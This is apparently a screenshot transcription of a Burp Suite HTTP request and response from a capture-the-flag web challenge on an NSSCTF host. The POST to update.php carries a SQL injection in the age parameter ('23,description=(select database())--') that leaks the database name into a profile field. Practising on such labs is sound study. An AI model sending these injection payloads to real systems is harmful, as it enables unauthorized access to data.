 请求
美化 Raw Hex \n
1 POST /update.php HTTP/1.1
2 Host: node5.anna.nssctf.cn:22826
3 Content-Length: 109
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node5.anna.nssctf.cn:22826
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
0 Referer: http://node5.anna.nssctf.cn:22826/index.php
1 Accept-Encoding: gzip, deflate, br
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Cookie: PHPSESSID=j0q7264e5365c0o7vfiotfglv0
4 Connection: close
5
6 nickname=asd&age=23,description=(select+database())--+&description=asd&
token=548bb4d1fef203db60b6e63044b286fd
23,description=(select database())--
Press 'F2' for focus
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 302 Found
2 Date: Sun, 14 Jul 2024 08:59:10 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-
7 Pragma: no-cache
8 Location: index.php
9 Content-Length: 22
10 Connection: close
11 Content-Type: text/html
12
13 Update message success